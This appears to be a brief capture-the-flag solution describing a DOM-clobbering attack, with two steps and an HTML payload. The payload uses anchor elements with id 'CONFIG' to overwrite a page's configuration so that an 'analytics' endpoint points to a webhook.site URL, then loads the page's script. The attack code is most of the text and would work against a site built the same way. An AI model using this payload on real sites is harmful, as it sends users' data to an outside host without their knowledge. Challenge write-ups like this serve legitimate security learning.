 Solution
1. Make the original config not exist
2. Overwrite the CONFIG variable with our own endpoint
<a></a>
<a
id="CONFIG"
name="analytics"
href="https://webhook.site/9a646a54-57c3-448c-9266-13a2904c0c7e"
/>
<a id="CONFIG" name="key" href="AAAA" />
<script src="/script.js"></script>